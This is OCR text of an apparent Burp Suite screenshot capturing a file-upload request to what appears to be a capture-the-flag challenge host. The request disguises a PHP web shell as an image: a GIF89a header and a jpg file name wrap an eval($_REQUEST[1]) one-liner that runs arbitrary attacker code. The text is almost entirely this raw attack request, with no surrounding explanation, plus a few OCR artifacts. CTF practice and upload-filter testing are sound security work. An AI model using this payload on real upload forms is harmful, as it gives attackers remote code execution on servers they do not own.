 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
3 × +
Send Cancel < > Targe
Request
Pretty Raw Hex \n
Response
Pretty Raw Hex Render
1 POST /upload_file.php HTTP/1.1
2 Host: f64f08f4-7b67-4c8a-843d-cc586e023540.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://f64f08f4-7b67-4c8a-843d-cc586e023540.node4.buuoj.cn:81/
8 Content-Type: multipart/form-data;
boundary=---------------------------289185082633342150824214981002
9 Content-Length: 393
10 Origin: http://f64f08f4-7b67-4c8a-843d-cc586e023540.node4.buuoj.cn:81
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------289185082633342150824214981002
15 Content-Disposition: form-data; name="file"; filename="1.jpg"
16 Content-Type: image/jpeg
17
18 GIF89a? <script language="php">eval($_REQUEST[1])</script>
19 -----------------------------289185082633342150824214981002
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------289185082633342150824214981002--
24